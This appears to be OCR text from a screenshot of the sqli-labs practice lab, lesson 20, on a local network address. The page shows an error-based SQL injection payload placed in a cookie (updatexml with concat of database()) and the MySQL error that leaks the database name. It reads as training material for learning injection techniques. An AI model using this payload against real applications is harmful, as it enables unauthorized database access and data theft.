 不安全 192.168.183.1/sqli/Less-20/index.php I
SQLI DUMB SERIES-20
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
YOUR IP ADDRESS IS : 192.168.183.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin' and updatexml(1,concat('~',database()),1)# and expires: Sat 07 Dec 2024 - 22:44:48
Issue with your mysql: XPATH syntax error: '~security'